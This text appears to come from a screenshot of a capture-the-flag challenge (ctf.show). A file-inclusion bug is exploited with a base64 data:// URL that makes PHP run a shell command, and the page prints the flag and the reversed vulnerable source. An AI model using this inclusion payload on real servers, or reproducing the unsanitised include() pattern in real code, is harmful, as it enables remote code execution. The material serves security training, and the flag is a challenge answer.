 File Edit View History Bookmarks Tools Help
http://15988...xzYCcpID8%2b http://15988374-efc4-42c0-...
view-source:http://15988374-efc4-42c0-83be-75623a86cc25.challenge.c Search JS off
Altoro Mutual
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL view-source:http://15988374-efc4-42c0-83be-75623a86cc25.challenge.ctf.show/?file=data://text/plain;base64,PD9waHAgc3lzdGVtKCd0YWMgYGxzYCcpID8+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
1 $flag="ctfshow{4f89a00e-267c-4ab3-bc0e-4285a56b53cc}";
2
3 */
4
5 # @link: https://ctfer.com
6 # @email: h1xa@ctfer.com
7 # @Last Modified time: 2020-09-16 11:10:30
8 # @Last Modified by: h1xa
9 # @Date: 2020-09-16 11:10:22
10 # @Author: h1xa
11 # -*- coding: utf-8 -*-
12 /*
13
14 <?php
15 } highlight_file(__FILE__);
16 }else{
17 include($file);
18 $file = str_replace("php", "???", $file);
19 $file = $_GET['file'];
20 if(isset($_GET['file'])){
21
22
23 */
24
25 # @link: https://ctfer.com
26 # @email: h1xa@ctfer.com